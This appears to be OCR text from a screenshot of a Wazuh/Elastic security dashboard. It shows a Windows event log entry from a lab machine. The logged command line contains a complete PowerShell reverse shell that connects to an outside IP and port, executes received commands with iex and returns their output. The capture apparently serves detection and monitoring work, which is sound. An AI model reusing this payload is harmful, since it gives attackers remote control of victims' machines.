 Non sécurisé | https://192.168.11.107/app/wazuh#/overview/?tab=general&tabView=panels&_g=(filters:!(),refreshInt...
elastic
Search Elastic
e
D wazuh. Modules win11 Security events
agent.id 004
agent.ip 192.168.11.104
agent.name win11
data.win.eventdata.commandLin \"C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe\" $uniqueIdentifier $client = New-
e Object System.Net.Sockets.TcpClient try { $client.Connect('174.138.103.97', 8756) $stream =
$client.GetStream() while ($true) { if (-not $client.Connected) { Write-Host
\"Connection lost. Reconnecting...\" Start-Sleep -Seconds 60 # Wait for 60 seconds before attempting to
reconnect break } $bytes = New-Object byte[] 65535 $i =
$stream.Read($bytes, 0, $bytes.Length) if ($i -le 0) { Write-Host \"Connection to server closed.
Reconnecting...\" Start-Sleep -Seconds 60 # Wait for 60 seconds before attempting to reconnect
break } $data = [System.Text.Encoding]::ASCII.GetString($bytes, 0, $i) $sendback =
(iex $data 2>&1 | Out-String) $sendback2 = $sendback + 'PS ' + (Get-Location).Path + '> '
$sendbyte = [System.Text.Encoding]::ASCII.GetBytes($sendback2) $stream.Write($sendbyte, 0, $sendbyte.Length)
$stream.Flush() } } catch { Write-Host \"Error: $_\" } finally { if ($stream)
{ $stream.Close() } if ($client) { $client.Close() } }
data.win.eventdata.company Microsoft Corporation
data.win.eventdata.currentDirect C:\\WINDOWS\\System32\\